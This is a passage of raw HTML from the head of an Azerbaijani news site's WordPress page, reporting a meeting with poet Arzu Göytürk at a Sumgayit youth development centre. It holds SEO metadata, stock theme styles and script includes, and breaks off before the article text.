

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/usaq-g%C9%99ncl%C9%99r-inkisaf-m%C9%99rk%C9%99zind%C9%99-sair-arzu-goyturkl%C9%99-gorus/
body_size: 18622
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uşaq - Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/usaq-gənclər-inkisaf-mərkəzində-sair-arzu-goyturklə-gorus/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uşaq - Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş - Müstəqil Az" />
	<meta property="og:description" content="Heydər Əliyev &#8211; 100 1 saylı Uşaq &#8211; Gənclər İnkişaf Mərkəzində Azərbaycan Yazıçılar Birliyinin Sumqayıt bölməsi,2 saylı Uşaq Gənclər İnkişaf..." />
	<meta property="og:url" content="https://www.mustaqil.az/usaq-gənclər-inkisaf-mərkəzində-sair-arzu-goyturklə-gorus/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-05-28T07:17:50+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/#article","isPartOf":{"@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Uşaq &#8211; Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş","datePublished":"2023-05-28T07:17:50+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/"},"wordCount":490,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n.jpg","articleSection":["Reportaj","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/","url":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/","name":"Uşaq - Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n.jpg","datePublished":"2023-05-28T07:17:50+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n.jpg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Uşaq &#8211; Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/130114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=130114' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fusaq-g%25c9%2599ncl%25c9%2599r-inkisaf-m%25c9%2599rk%25c9%2599zind%25c9%2599-sair-arzu-goyturkl%25c9%2599-gorus%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" 